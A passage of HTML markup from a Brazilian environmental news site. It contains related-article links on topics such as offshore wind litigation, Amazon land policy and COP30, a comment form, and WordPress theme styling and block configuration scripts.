<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:54:31-03:00" >5 de janeiro de 2026</time></span>                                                                                </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/energia/energia-eolica-energia/paralisacao-de-projetos-de-eolica-offshore-vira-alvo-de-acao-judicial-contra-a-gestao-trump/"  rel="bookmark" class="td-image-wrap " title="Paralisação de projetos de eólica offshore vira alvo de ação judicial contra a gestão Trump" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2025/12/092441c3-donald-trump-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/energia/energia-eolica-energia/paralisacao-de-projetos-de-eolica-offshore-vira-alvo-de-acao-judicial-contra-a-gestao-trump/"  rel="bookmark" title="Paralisação de projetos de eólica offshore vira alvo de ação judicial contra a gestão Trump">Paralisação de projetos de eólica offshore vira alvo de ação judicial contra a gestão Trump</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T15:17:45-03:00" >29 de dezembro de 2025</time></span>                                                                                </span></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_98{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" > <script type="litespeed/javascript">var tdb_login_sing_in_shortcode="on"</script> <div class="td_block_wrap tdb_single_comments tdi_99 tdb-comm-layout5 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" ><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_99 .comment-link{display:none}.tdi_99 .comment{border-bottom-style:dashed}.tdi_99 .comment .children{border-top-style:dashed}.tdi_99 input,.tdi_99 textarea{border-width:1px!important}.tdi_99 .avatar{border-radius:50px}.tdi_99 .comment-form .submit{padding:14px 24px;font-family:Source Sans Pro!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}.tdi_99 cite{font-family:Gelasio!important}.tdi_99 .comment-link,.tdi_99 .comment-edit-link{font-family:Source Sans Pro!important}.tdi_99 .comment-content p{font-family:Source Sans Pro!important;line-height:1.2!important}.tdi_99 .comment-reply-link{font-family:Gelasio!important}.tdi_99 .comment-reply-title{font-family:Source Sans Pro!important;font-weight:600!important}.tdi_99 input[type=text],.tdi_99 textarea{font-family:Gelasio!important;font-size:15px!important}.tdi_99 .comment-form-cookies-consent label,.tdi_99 .logged-in-as,.tdi_99 .logged-in-as a,.tdi_99 .td-closed-comments{font-family:Source Sans Pro!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-size:18px!important}.tdi_99 input[type=text],.tdi_99 textarea{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://eco21.eco.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea><label for="comment" class="is-visually-hidden">Comment:</label><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input
class=""
id="author"
name="author"
placeholder="Name:*"
type="text"
value=""
size="30"  aria-required='true'
/>
<label for="author" class="is-visually-hidden">Name:*</label><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input
class=""
id="email"
name="email"
placeholder="Email:*"
type="text"
value=""
size="30"  aria-required='true'
/>
<label for="email" class="is-visually-hidden">Email:*</label><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input
class=""
id="url"
name="url"
placeholder="Website:"
type="text"
value=""
size="30"
/>
<label for="url" class="is-visually-hidden">Website:</label></div><p class="comment-form-cookies-consent">
<input
id="wp-comment-cookies-consent"
name="wp-comment-cookies-consent"
type="checkbox"
value="yes"
/>
<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_229173961" class="gglcptch_recaptcha"></div>
<noscript><div style="width: 302px;"><div style="width: 302px; height: 422px; position: relative;"><div style="width: 302px; height: 422px; position: absolute;">
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/recaptcha/api/fallback?k=6Lem7mghAAAAACYSqEn4uVNmp30QEE73osaOsBtX" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe></div></div><div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></div></div>
</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11899' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{width:340px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_101{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{width:230px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_103 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_103" ><style>.td-theme-wrap .tdi_103 .td-block-title>*,.td-theme-wrap .tdi_103 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_103 .td-subcat-item a:hover,.td-theme-wrap .tdi_103 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_103 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_103 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_103 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_103 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_103 .td_quote_on_blocks,.td-theme-wrap .tdi_103 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_103 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_103 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_103 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_103 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_103 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_103 .td-read-more a,.td-theme-wrap .tdi_103 .td-weather-information:before,.td-theme-wrap .tdi_103 .td-weather-week:before,.td-theme-wrap .tdi_103 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_103 .td-post-category,.td-theme-wrap .tdi_103 .td-post-category:hover{background-color:#4c4084}.tdi_103{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:-15px!important}}</style><style>body .tdi_103 .td-block-title a,body .tdi_103 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_103 .td-block-title a,body .tdi_103 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_103 .td-block-title a,body .tdi_103 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Últimas notícias</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_104" ><style>.tdi_104{margin-bottom:30px!important;padding-top:19px!important;padding-right:19px!important;padding-bottom:19px!important;padding-left:19px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:5px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style><style>.tdi_104 .td-image-wrap{padding-bottom:100%}.tdi_104 .entry-thumb{background-position:center 50%}.tdi_104 .td-image-container{flex:0 0 26%;width:26%;display:block;order:1}.ie10 .tdi_104 .td-image-container,.ie11 .tdi_104 .td-image-container{flex:0 0 auto}.tdi_104 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_104 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_104 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_104 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_104 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_104 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_104 .td-post-vid-time{display:block}.tdi_104 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_104 .td-post-category:not(.td-post-extra-category){display:none}.tdi_104 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_104 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_104 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_104 .td-read-more{display:none}.tdi_104 .td-author-date{display:inline}.tdi_104 .td-post-author-name{display:none}.tdi_104 .entry-review-stars{display:inline-block}.tdi_104 .td-icon-star,.tdi_104 .td-icon-star-empty,.tdi_104 .td-icon-star-half{font-size:15px}.tdi_104 .td-module-comments{display:none}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_104 .td_module_wrap:hover .td-module-title a{color:#4c4084!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .td-post-author-name a{color:#000000}.tdi_104 .td-post-date,.tdi_104 .td-post-author-name span{color:#000000}.tdi_104 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_104 .td-editor-date,.tdi_104 .td-editor-date .td-post-author-name a,.tdi_104 .td-editor-date .entry-date,.tdi_104 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_104 .td-module-container:before{bottom:-10px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .td-module-meta-info{padding:0 10px 0 0}.tdi_104 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_104 .td-module-container:before{bottom:-5px}.tdi_104 .td-post-date,.tdi_104 .td-post-author-name span{display:none}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .entry-title{font-size:12px!important}.tdi_104 .td-editor-date,.tdi_104 .td-editor-date .td-post-author-name a,.tdi_104 .td-editor-date .entry-date,.tdi_104 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_104 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_104 .td-module-container:before{bottom:-15px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_104=new tdBlock();block_tdi_104.id="tdi_104";block_tdi_104.atts='{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';block_tdi_104.td_column_number="1";block_tdi_104.block_type="td_flex_block_1";block_tdi_104.post_count="5";block_tdi_104.found_posts="1928";block_tdi_104.header_color="";block_tdi_104.ajax_pagination_infinite_stop="";block_tdi_104.max_num_pages="386";tdBlocksArray.push(block_tdi_104)</script><div class="td-block-title-wrap"></div><div id=tdi_104 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/amazonia/uma-solucao-fundiaria-para-a-amazonia/"  rel="bookmark" class="td-image-wrap " title="UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2024/10/e210e6fd-preservacao-da-amazonia-1200x675-1-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/amazonia/uma-solucao-fundiaria-para-a-amazonia/"  rel="bookmark" title="UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;">UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:08:25-03:00" >14 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/meio-ambiente/ecofabrica-da-mangueira-evita-poluicao-de-69-milhoes-de-litros-de-agua-e-distribui-produtos-ecologicos-gratuitos-a-comunidade/"  rel="bookmark" class="td-image-wrap " title="Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/673f3f16-img_0531-324x400.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/meio-ambiente/ecofabrica-da-mangueira-evita-poluicao-de-69-milhoes-de-litros-de-agua-e-distribui-produtos-ecologicos-gratuitos-a-comunidade/"  rel="bookmark" title="Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade">Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:06:11-03:00" >13 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/opiniao/apos-a-cop30-o-que-realmente-mudou-e-o-que-as-empresas-precisam-observar-agora/"  rel="bookmark" class="td-image-wrap " title="Após a COP30: o que realmente mudou — e o que as empresas precisam observar agora" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/cf1ab759-img_6769.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/opiniao/apos-a-cop30-o-que-realmente-mudou-e-o-que-as-empresas-precisam-observar-agora/"  rel="bookmark" title="Após a COP30: o que realmente mudou — e o que as empresas precisam observar agora">Após a COP30: o que realmente mudou — e o que as empresas precisam observar agora</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:49:02-03:00" >12 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/samyra-crespo/civilizacao-ocidental-em-declinio/"  rel="bookmark" class="td-image-wrap " title="CIVILIZAÇÃO OCIDENTAL EM DECLÍNIO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/0a9f8ec1-civilizacao-ocidebntal-em-declinio-324x400.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/samyra-crespo/civilizacao-ocidental-em-declinio/"  rel="bookmark" title="CIVILIZAÇÃO OCIDENTAL EM DECLÍNIO">CIVILIZAÇÃO OCIDENTAL EM DECLÍNIO</a></h3><div class="td-editor-date">
<span class="td-author-date">
